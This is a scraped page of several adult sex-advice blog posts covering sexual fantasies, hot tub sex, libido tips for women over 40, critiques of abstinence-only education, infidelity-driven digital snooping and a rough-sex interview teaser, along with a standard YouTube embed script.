<p>“Many fantasies that one might suspect would be unusual are, in fact, endorsed by a significant portion of individuals,” says Dr. Richard Krueger, MD, an associate clinical professor of psychiatry at Columbia University College of Physicians and Surgeons in New York City who was not a researcher that was part of the study. “Yet this doesn’t mean that these are pathological at all. It just means that people have them. The only way that it becomes pathological is if it involves distress, dysfunction, or action on a non-consenting person.”</p>
<h2>Does it Mean You Want it in Real Life?</h2>
<p>While many women who took part in the survey expressed more extreme fantasies, especially of submission and domination by a stranger, they say that they never want these fantasies to come true. However, the majority of men that took part in the survey have more fantasies than women, express them much more vividly, and would love their fantasies to come true, especially threesomes.</p>
<p>But let’s say that you have a fantasy your partner doesn’t want to act out, let alone talk about, or if you don’t have currently have a partner. Perhaps you have a fantasy that will never play out in your life or is socially taboo.</p>
<p>“Having (fantasies) does not automatically translate into wanting to act them out,” says <a href="https://askthepsych.com/atp/2014/06/16/are-my-sexual-fantasies-normal" target="_blank" rel="noopener">Michael Wiederman</a>, a professor of psychology at Columbia College in South Carolina. “Perhaps it’s the assumption that fantasies say something about desired behavior that leads some people to feel guilty about their sexual fantasies. However, by definition, fantasies are safe (no one is actually hurt in real life) and they can end the way the fantasizer desires. Conversely, attempts to act out fantasies frequently result in less than desirable experiences. So, as long as your fantasies remain just that, you can give yourself permission to enjoy that aspect of your sexuality without guilt or concern about normality.”</p>
<p>Previously Published at: http://agoodwomansdirtymind.com/the-realities-of-fantasies/</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-24838 post type-post status-publish format-standard has-post-thumbnail category-couples category-featured category-hot-topics clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/hot-tub-sex-is-hot-and-oh-so-sexy/" rel="bookmark" title="Hot Tub Sex is HOT! and Oh, so Sexy">Hot Tub Sex is HOT! and Oh, so Sexy</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/bobby-morgan/">Bobby Morgan</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-28T06:58:19+00:00" >June 28, 2021</time></span>                                    </div>

                <div class="td-post-featured-image"><figure><a href="https://www.sexpert.com/hot-tub-sex-is-hot-and-oh-so-sexy/"><img width="696" height="464" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3851247-768x512.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3851247-768x512.jpg 768w, https://www.sexpert.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3851247-1024x682.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3851247-1068x712.jpg 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-andrea-piacquadio-3851247"/></a><figcaption class="wp-caption-text">Photo by Andrea Piacquadio from Pexels</figcaption></figure></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p>A few weekends ago, we had one of those rare weekends with high temperatures in the 70’s. We just couldn’t pass up the opportunity to do something fun outdoors, and what could be more fun than sex in a hot tub?</p>
<p>Luckily, I live relatively close to an outstanding outdoor hot tub spa. Each of the private outdoor “rooms” are decorated in a theme.</p>
<p>If you’re thinking that themed rooms are tacky, these are not. We got the Oahu room, which is surrounded by high privacy walls and fences complete with a waterfall. (On a previous visit, we had the Vancouver room that’s furnished in a rustic lodge feel with a gas fireplace.) There’s also a selection of piped-in music to set the mood. An acoustic strings channel was quite fitting for the dreamy post-brunch state of mind we were already in.</p>
<p>Regardless of the surroundings, hot tub sex is … well … pretty damn hot. The sensations of feeling weightless and buoyant in the warm, bubbling water is a sensual experience onto itself. It also lends to some sex positions that wouldn’t be possible or nearly as comfortable on a bed or in a chair. If you have sizable weight or height differences, being in the bubbly, shallow water makes many more positions do-able.</p>
<p>He sat back while I straddled his hips and effortlessly pumped and ground myself on top of him. While I was expending most of the energy and action, it hardly felt if I was at all. If it were physiologically possible to make love all day, sex in a hot tub would be the way to do it.</p>
<p>While waterproof battery-operated toys can be fun in a hot tub, they really aren’t necessary if you catch my drift. On both visits, we never thought about using sex toys.</p>
<h2>Before Your Dive Into Hot Tub Sex&#8230;</h2>
<p>Before jumping into a hot tub sex outing, there are a few things that you should keep in mind.</p>
<ul>
<li>Pay heed to medical conditions. Hot tubs are a “no-no” for pregnant women or people with heart conditions.</li>
<li>If you need to use a lube, use a silicone lubricant. It won’t wash away like a water-based lubricant, although chances are you won’t need it.</li>
<li>If you’re a woman prone to yeast infections, chlorine can mess up your Ph balance. It might be a good idea to add some yogurt to your diet before and after hot tubbing.</li>
<li>If you rely on spermicide or condoms for birth control, have another plan and or be creative with your sex play. Both are less effective in water.</li>
<li>Whether or not you get your nookie on in a hot tub, make sure that it’s clean and properly maintained. Vaginal and other infections are so unsexy.</li>
</ul>
<p>Previously published at: http://agoodwomansdirtymind.com/hot-hot-tub-sex/</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-13596 post type-post status-publish format-standard has-post-thumbnail category-hot-topics category-sexadvice category-sex-ed category-empowerment category-health category-sexycises tag-boudoir tag-burlesque tag-buti-yoga tag-carrie-borzillo tag-sex-after-40 clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/need-libido-boost-women-40-great-ideas/" rel="bookmark" title="Need A Libido Boost? These Women Over 40 Have Some Great Ideas">Need A Libido Boost? These Women Over 40 Have Some Great Ideas</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/carrieborzillo/">Carrie Borzillo</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T12:15:54+00:00" >November 9, 2020</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/need-libido-boost-women-40-great-ideas/"><img width="696" height="355" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-768x392.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-768x392.jpg 768w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-300x153.jpg 300w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-1024x522.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-696x355.jpg 696w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-1068x545.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1-824x420.jpg 824w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-Collage-1.jpg 1400w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IconicPinups Horizontal Collage"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p><em>*Photos by IconicPinups.com</em></p>
<p>You know that old saying, &#8220;You can&#8217;t teach an old dog new tricks?&#8221; Well, these eight women flash some serious side-eye to that sentiment by trying something new, past the age of 40, that transformed their sex lives forever. Here are their suggestions, so take notes!</p>
<h2>Try Tantric Sex</h2>
<p>Tantric Sex is not all about having sex for hours on end as rock star Sting once boasted. It actually includes realistic practices that can help sex last longer. &#8220;My boyfriend and I learned the tantric  &#8216;Breath of Fire&#8217; in which he breathes very fast through his nose to delay his climax. To feel more sensation during the Big O, we growled like tigers to tap into our primal nature. Sounds silly, but it totally worked!&#8221; explains Caroline, 51.</p>
<h2>Take Sexy Selfies &#8211; For Yourself!</h2>
<p>For Lisa, 46, taking sexy photos of (and <em>for!)</em> herself gave her a whole new sense of self&#8230; and sexiness! &#8220;I gained a lot of weight and my self-confidence was down. So I started taking photos of myself for fun. With my digital camera, I was able to control the angle, the lighting, and use a filter and I liked what I saw. I gave me my confidence back. I don&#8217;t apologize for my size anymore and I feel more confidence in life and the bedroom,&#8221; she says.</p>
<h2>Embrace Your Inner Goddess With Buti Yoga</h2>
<figure id="attachment_13598" aria-describedby="caption-attachment-13598" style="width: 334px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-13598" src="https://www.sexpert.com/wp-content/uploads/2017/11/Karen-BUTI-instructor-1.jpg" alt="" width="334" height="412" /><figcaption id="caption-attachment-13598" class="wp-caption-text">BUTI instructor Karen Resulto of One Down Dog (www.onedowndog.com) in L.A. in &#8220;Goddess&#8221; Pose. Photo by Rachel Madrigal</figcaption></figure>
<p>If you want to feel like a warrior princess, a goddess, <em>and</em> a sex kitten all in one hour, then try <a href="https://butiyoga.com/" target="_blank" rel="noopener noreferrer">BUTI yoga</a>. That&#8217;s how Carrie, 47, describes this unique yoga practice that combines shakti (the female principle of divine energy) awakening power yoga, primal movements, and tribal dance with a bit of twerking, belly dancing, and exotic dance moves. &#8220;When I get out of BUTI class, I want to have sex. I feel sexy, strong, powerful and very fired up. It awakens the goddess in me!&#8221; she says.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2></h2>
<h2>Take a Burlesque Class</h2>
<p>Burlesque, a form of striptease that dates back to the 1800s, helps women learn how to tease and seduce in a classy way using vaudeville-style props and cheekiness. (Pun intended!) &#8220;My friend told me it was very empowering, so I gave it a shot. I would practice my routine for my boyfriend after class and we both loved it. I would never dance for a guy like that before, but this class was a real confidence-builder and it spiced up the relationship big time,&#8221; says Janie, 47.</p>
<h2>Book A Boudoir Photo Shoot</h2>
<figure id="attachment_13604" aria-describedby="caption-attachment-13604" style="width: 434px" class="wp-caption alignright"><img decoding="async" class="wp-image-13604" src="https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2.jpg" alt="" width="434" height="435" srcset="https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2.jpg 1380w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-150x150.jpg 150w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-100x100.jpg 100w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-300x300.jpg 300w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-768x770.jpg 768w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-1021x1024.jpg 1021w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-696x698.jpg 696w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-1068x1071.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2017/11/IconicPinups-Horizontal-No.-2-419x420.jpg 419w" sizes="(max-width: 434px) 100vw, 434px" /><figcaption id="caption-attachment-13604" class="wp-caption-text">Photo courtesy of IconicPinups.com</figcaption></figure>
<p>Why should models have all the fun? Photo studios, like Iconic Pinups in L.A., offer Pinup Girl and Boudoir photo shoots to help women tap into their inner pinup model or vixen. &#8221; It brought back the va-va-voom in me! I gave a book of my Iconic Pinup photos to my boyfriend as a gift and it reminded us of our desire for each other. I felt sexier and when you feel sexy, the sex is better!&#8221; says Shari, 54.</p>
<h2></h2>
<h2>Sext Your Partner</h2>
<p>A recent study reported that 80% of adults have sexted. Have you? Sending sexy photos and/or messages is a great way to add some spice into any relationship. Just ask Alexa, 47. &#8220;I&#8217;ll sext my boyfriend all day and by the time I get home, we&#8217;re just ready for each other. When you&#8217;re flirting all day, you feel hornier at night. It&#8217;s also a great way to ask for what you want sexually without having the awkward conversation in person,&#8221; she says.</p>
<h2>Smoke Some Weed</h2>
<p>Guess what? Cannabis is now an aphrodisiac. Many sativa strains are blended specifically to increase the libido. &#8220;I smoked for the first time in about 20 years and it opened doors for me sexually. I had an absolute sexual awakening with weed. It helped me let go of insecurities and made me feel freer. I walk around naked now&#8230; and I&#8217;m crazier in bed. And, that feeling has stayed with me even when I&#8217;m not smoking weed,&#8221; says Jennifer, 49.</p>
<h2>Read Erotica</h2>
<p>If reading is to the mind what exercise is the to the body, then reading erotica is to the female libido what Viagra is for men with erectile dysfunction! &#8220;I didn&#8217;t realize how not in touch with my sexuality I was until I started reading erotica late one night. It woke me up, and taught me a lot. I learned to use my voice in bed, which was a liberating lesson for me and made it hot for my lover,&#8221; says Kate, 49.</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-11211 post type-post status-publish format-standard has-post-thumbnail category-dating-advice category-hot-topics category-sexadvice category-sex-ed tag-abstinence tag-teen-sex clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/lets-get-real-abstinence-10-reasons-abstinence-messages-fail/" rel="bookmark" title="9 Reasons Why Abstinence Messages Fail">9 Reasons Why Abstinence Messages Fail</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/drtamaragriffin/">Dr. TaMara Griffin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-07T13:02:45+00:00" >November 7, 2020</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/lets-get-real-abstinence-10-reasons-abstinence-messages-fail/"><img width="696" height="355" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-768x392.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-768x392.jpg 768w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-300x153.jpg 300w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-1024x522.jpg 1024w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-696x355.jpg 696w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-1068x545.jpg 1068w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith-824x420.jpg 824w, https://www.sexpert.com/wp-content/uploads/2016/11/Abstinence-by-Tamara-Griffith.jpg 1400w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="abstinence-by-tamara-griffith"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p><span style="font-family: georgia, palatino, serif;">Over the past few decades, the federal government has sunk millions of taxpayer dollars into abstinence programs and interventions which have yet to be proven effective.  Stopping teen pregnancy, the spread of HIV and other sexually transmitted diseases among youth takes much more than a pledge, purity ring or a bogus abstinence message that <em>only</em> focuses on delaying sex until marriage.</span></p>
<p><span style="font-family: georgia, palatino, serif;">Now don’t get me wrong, abstinence works well if you use it! But reality and statistics show that kids just don&#8217;t. It’s time to get real about abstinence messages and explore the reasons why they continue to fail our children.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Sex is Natural</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Teenage hormones are real. When human beings discover the joy of sex and orgasm, it&#8217;s a impossible to stop that desire in its tracks and reverse the pursuit of pleasure. In fact, as young sexual beings, the pursuit of pleasure supersedes our rational mind, and the desire to orgasm clouds our common sense! We are sexual beings from the time we are born until we die. The desire to explore our sexuality is as natural as the desire to eat or sleep. These desires are embedded deep within our subconscious and begin much earlier in life than puberty. Curiosity surrounding sexuality is a natural part of development beginning with the exploration of the body. Teaching abstinence is like asking someone to stop eating or sleeping.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Peer Pressure is Real</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Peer pressure is a hallmark of the adolescent experience. The desire to fit in during teen years can be overwhelming! No matter how influential you and other trusted adults are in children&#8217;s lives, their friends’ thoughts and opinions will weigh heavily on their decision making, including the decision to have sex. According to research conducted by the Kaiser Family Foundation, the majority of children in the U.S. ages 13-18 reported that they get a lot of their information about sexuality from their peers. The report also found that one of the biggest reasons that they engage in sexual activity is because they <em>believe</em> that their peers are also having sex. No amount of saying &#8220;just don&#8217;t&#8221; is going to convince them that shouldn&#8217;t keep up with their peers.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">The Media Sells Sex</span></h3>
<p><span style="font-family: georgia, palatino, serif;">The media perpetuates specific social scripts and conceptual frameworks about sexuality. Television, magazines, movies, and music continue to shape thoughts, beliefs, and attitudes about how men and women should behave sexually, promoting the &#8220;player&#8221; status for men, and &#8220;using what you&#8217;ve got to get what you want&#8221; for women. <em>The Real Housewives, Love &amp; Hip Hop,</em> <em>The Bachelorette</em> &#8211; just to use a few examples &#8211; are all filled with the same old narrative featuring unhealthy relationships, lack of meaningful friendships, low self-esteem, and overt sexuality as a tool or a weapon. There are very few healthy sexual dynamics presented in the media for teens to look up to and admire, and shows aimed at kids are so chaste and abstinence-assuming, that issues surrounding sexual peer pressure are avoided like the plague.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Social Media Has Opened Pandora’s Box!</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Children have a natural curiosity when it comes to sexuality. Google, Facebook, Instagram, Snapchat, Twitter and all the other social media sites have increasingly become the primary source of sex education and information. Children are turning to the internet instead of parents or trusted adults, to answer their questions about sexuality. Unfortunately, the accuracy and reliability of the internet is, at best, questionable. Searching for sex education websites online can result in inaccurate information, and at worst, redirects to pornography which is massively inappropriate as a sex education tool, showing no emotional context or basis for intercourse.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">The Church Sends Mixed Messages</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Most churches preach one thing: refrain from sex until marriage. But churchgoers are human and you can bet that pretty much everyone in the congregation is engaging in some form of “sinful” sexual activity. There is also often a focus on female shame, where pregnant young women need to admit their her sins of fornication before the church, while the male partner does not, sending the message that only women bear the burden of sexual &#8216;sin&#8217;. It&#8217;s long established that religious guilt-tripping and sin shaming isn&#8217;t very helpful. It teaches children to lie, hide and be ashamed of their own sexuality, a silence that puts children at risk. When we silence them for speaking about sexuality beyond abstinence, we miss an opportunity to save their lives, or improve them.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Fear-Laden Messages Don’t Work!</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Showing pictures of sexually transmitted infections or telling children that they’ll go blind if they have sex are fear-based tactics that have adverse effects. Categorizing sex as dirty and nasty, or something only bad people do, sends the message that embracing your sexuality is wrong. Not only that, it teaches intolerance for sexual diversity among the beautiful spectrum of sexuality. As a result, kids carry these unhealthy messages into adulthood and they play out in the form of unhealthy relationships, low self-esteem, depression, domestic violence, substance abuse and so much more! In addition, because the teen brain is less developed than an adult&#8217;s, they lack the biological mechanism to properly determine the possible negative outcomes of a certain action. So often times they live with a false sense of security and take risks because “it’s not going to happen to me,” or &#8220;I&#8217;m invincible.&#8221;</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Do as I say and not as I do</span></h3>
<p><span style="font-family: georgia, palatino, serif;">The unspoken messages from adults regarding sexuality are oftentimes more powerful than their spoken messages in shaping children’s perception of sexuality. The behaviors adults model to children can have a significant impact on the choices they make, how they view things and even how they behave or not behave. Parents, it&#8217;s time to lead by example! If you want to send the message of abstinence, then perhaps you need to do the same? Or if you want to send a message of healthy safer sex with emotional attachment, practice that! Or if you want to sleep around, but don&#8217;t want that for your teenage daughter, you need to have that discussion too.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Penis Play Equals Notches!</span></h3>
<p><span style="font-family: georgia, palatino, serif;">Boys are socialized from a very early age  to embrace their penis. They are encouraged to sow their oats and have as much sex as one man can have. This message has been passed down as if it&#8217;s a rite of passage. Society supports a very unhealthy and sometimes misogynistic view of women, relationships and sexuality, as the recent &#8216;locker room banter&#8217; political discussion has proven. All these things combined create an unhealthy framework of male sexuality that promotes promiscuity, shuns abstinence, and misses out on important discussions about relationship building and intimacy.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">Keep Your Panties up!</span></h3>
<p><span style="font-family: georgia, palatino, serif;">This antiquated adage gets an epic fail. How can boys be promiscuous while girls are abstinent? It doesn&#8217;t make sense, and it contributes to shame and dangerous secrecy. Back in the day, it created confusion and resentment from kids who grew up to find that their “big sister” was really their mother and other complicated scenarios arising from lies, and currently it&#8217;s wreaking havoc on young women all over the country, resulting in damaged wombs or infections from back alley abortions, and of course deep emotional scarring.</span></p>
<h3><span style="font-family: georgia, palatino, serif;">So, You Want an Abstinence Message That Works?</span></h3>
<p><span style="font-family: georgia, palatino, serif;">We need to rethink, reframe and replace the current abstinence message with one that offers an integrated approach. It must be developmentally appropriate, medically accurate, gender considerate, culturally competent. The message must be clear, concise and consistent and teach knowledge, tools and skills. In addition, effective abstinence programs must including the following:</span></p>
<ul>
<li><span style="font-family: georgia, palatino, serif;">Teaching what it truly means to abstain, including abstain from substances</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching how to choose abstinence &#8211; even after being sexual</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching that the body is a temple that needs to be protected</span></li>
<li><span style="font-family: georgia, palatino, serif;">Identifying sexual triggers</span></li>
<li><span style="font-family: georgia, palatino, serif;">Understanding peer pressure and establishing healthy friendship</span></li>
<li><span style="font-family: georgia, palatino, serif;">Setting personal boundaries</span></li>
<li><span style="font-family: georgia, palatino, serif;">Defining the characteristics of a healthy relationship</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching about informed consent</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching communication skills</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching critical thinking skills</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching decision making skills</span></li>
<li><span style="font-family: georgia, palatino, serif;">Teaching negotiation and conflict resolution skills</span></li>
<li><span style="font-family: georgia, palatino, serif;">Identifying how morals, values and beliefs influence sexuality</span></li>
</ul>
<p><span style="font-family: georgia, palatino, serif;">Discussing the mental, emotional, social, spiritual, physical, biochemical, energetical, political, institutional, legal, systemic and financial consequences of sexuality</span></p>
<p><span style="font-family: georgia, palatino, serif;">Finally, parents and other trusted adults who have chosen the abstinence talk must continue the abstinence talk.  It is not a one-time discussion. The abstinence talk is an ongoing evolving discussion that changes with the needs of the child.</span></p>
<p><span style="font-family: georgia, palatino, serif;">It can be scary to talk to your teen about sex. However, we live in a world where <em>not</em> teaching your child about sexuality can be even more frightening! We must acknowledge that an abstinence-only message is not working. We have to create a message that prepares them for life by acknowledging the truth that children are indeed having sex!</span></p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-5705 post type-post status-publish format-standard has-post-thumbnail category-hot-topics category-sex-ed tag-cheating tag-digital-indiscretions tag-dr-ebony-utley tag-google-glass tag-infidelity tag-obsession clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/digital-indiscretions-part-three-obsessions/" rel="bookmark" title="Digital Indiscretions &#8211; Part Three: Obsessions">Digital Indiscretions &#8211; Part Three: Obsessions</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/drebonyutley/">Dr. Ebony Utley</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-01T01:19:09+00:00" >September 1, 2020</time></span>                                    </div>

                <div class="td-post-featured-image"><a href="https://www.sexpert.com/digital-indiscretions-part-three-obsessions/"><img width="696" height="355" class="entry-thumb" src="https://www.sexpert.com/wp-content/uploads/2015/09/Digital-Indiscretions-part-3-by-Dr.-Ebony-Utley1.jpg" srcset="https://www.sexpert.com/wp-content/uploads/2015/09/Digital-Indiscretions-part-3-by-Dr.-Ebony-Utley1.jpg 700w, https://www.sexpert.com/wp-content/uploads/2015/09/Digital-Indiscretions-part-3-by-Dr.-Ebony-Utley1-300x153.jpg 300w, https://www.sexpert.com/wp-content/uploads/2015/09/Digital-Indiscretions-part-3-by-Dr.-Ebony-Utley1-696x355.jpg 696w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Digital-Indiscretions-part-3-by-Dr.-Ebony-Utley[1]"/></a></div>
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p><em>Digital Indiscretions is a three part series on infidelity in the age of technology. The series is based on Dr. Ebony Utley’s interviews with U.S. women about their experiences with infidelity. Interviewees chose their own pseudonyms to protect their privacy.</em></p>
<p>The use of technology is not only about whether one can or will be unfaithful. Technology also plays a prominent role in how much a betrayed person wants to know. Some women do not want to know any details about their partner’s infidelity. Some women want to know everything. The discovery options aided by technology are vast—cell phones, caller ID, voicemail, email, texts, instant messages, PayPal, bank records, social media profiles, digital recordings, and even online maps.</p>
<p>Some discoveries among the women I interviewed were accidental, but most were the result of a focused and intentional obsession with discovering information about a partner’s affair.</p>
<p>Irene acknowledged, “For a number of years I lost my mind and started going through every email, every file, every underneath.” Pauline noticed that her boyfriend of two years was leaving his phone face down and liking smiley faces that women posted on his Facebook pictures. One night while he was sleeping she went through his phone because as she said, “I turn into an FBI agent when all this stuff happens.”</p>
<p>Several women admitted that were not proud of their actions. Janet confessed to stalking her boyfriend’s other girlfriend on social media—mostly Instagram. “I was literally stalking. I’m not even going to lie. I’m checking and I was like, &#8216;What are you doing?&#8217; It’s consuming some hours of my day because every hour I’m checking. Is she saying something? Are they together? Are they around each other? I have to stop.” Ironically, Janet did not have a Twitter or an Instagram account; she would log onto friends’ accounts to gather information.</p>
<p>Alesia conceded to going too far while confirming her boyfriend’s infidelity when she said, “And then another time, there was this girl who left a message on his cell phone. I called that girl, which is so out of character for me. I hated that! I’m calling these girls asking what the dude is doing and stuff like that. I hated that. Because that’s the girl I always tried to avoid being. Looking through cell phone bills and bank accounts; he took me out of my element and I didn’t like that.”</p>
<p>Linda’s husband was a serial cheater. She perused cell phone records and financial statements, called hotels, searched his computer and iPad, and read messages. She even emailed one of his mistresses.</p>
<p>&#8220;So I did something that’s not very nice. I created a fake Gmail account that sounded just like it would be his Gmail account and I emailed her and I said, &#8216;Hey, what&#8217;s going on? This is the best way to contact me right now. How’re you doing?&#8217; She writes back, “Oh I feel like somebody that’s lost her best friend. I’ve missed you so much and not being able to talk to you is just awful. You can’t live like this. Your wife is crazy. Just go get a disposable cell phone. Go to the pay phone if they still have them. Do anything. I have to talk to you.” And so then I started asking questions. I made up questions that I supposed he would ask, like “What do you want from us?” And she said, “I want to be walking down the beach hand in hand, growing old together but I know that’s not what you’re telling me is going to happen.” That made me feel sad. I probably hurt her.</p>
<p>Linda admitted, “I have a PhD in each of his affairs.” Later in the interview she mused, “I think I got addicted to the hunt, the hunt for information.” A hunt that was made possible by the same technology her husband used to be unfaithful.</p>
<p>How obsessive would you become about a hunt? In “The Entire History of You” episode of an excellent series (I am very biased) titled <em>Black Mirror</em>, the characters each have a device called a grain that allows them to replay their past memories. Here’s a huge SPOILER ALERT: the main character becomes obsessive about his wife’s relationship with a “friend” and uses their grains to eventually confirm his wife’s infidelity. Watch the video:</p>
<p>The episode is incredibly entertaining and admittedly it seemed far-fetched until July 22, 2015, when Google received a patent for a searchable video archive of anyone wearing a device similar to Google Glass. A device and storage system like this could make recalling our sexual greatest hits easier than ever, but it would also make it easier for partners and others to hack them as well. How would you feel about living in a world where every aspect of one’s digital indiscretions were archived and accessible online? How obsessed would you become?</p>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-5332 post type-post status-publish format-video has-post-thumbnail category-couples category-hot-topics category-sexadvice category-sex-ed tag-50-shades-of-grey tag-fifty-shades tag-miyoko tag-reid-mahalko tag-rough-sex post_format-post-format-video clearfix">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.sexpert.com/rough-sex-for-the-nice-guy-with-reid-mahalko/" rel="bookmark" title="Rough Sex for the Nice Guy with Reid Mihalko">Rough Sex for the Nice Guy with Reid Mihalko</a></h1>
                <div class="td-module-meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.sexpert.com/author/askmiyoko/">Miyoko</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-07T13:13:30+00:00" >August 7, 2020</time></span>                                    </div>

                
                <div class="wpb_video_wrapper">
                    <iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/6zRUxnV_jqA?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe>
                    <script type="text/javascript">
						var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}
					</script>

                </div>

                
	            <div class="td-post-text-content td-post-content tagdiv-type">
		            <p>I recently had the pleasure of interviewing Reid Mihalko, The Sex Geek for my show on Rough Sex!  While almost every woman who replied to my query about whether or not they liked rough sex replied with an emphatic &#8220;YES!!!&#8221;  there seemed to be just as many men who don&#8217;t know how to pull it off.</p>
<p>Thankfully, The Sex Geek was on hand and ready to save the day!  With practical advice and words of encouragement and enlightenment, everyone will gain the confidence to give it a whirl&#8230;. or a smack, pull, or choke. *wink, wink*</p>
<p>Here&#8217;s a sample of our discussion, but if you want the full interview and Reid&#8217;s tips on how to spank, pull hair, and choke your lover the right way, check out the free information on his website, or listen to the entire episode on Playboy Radio, Ep #39.</p>
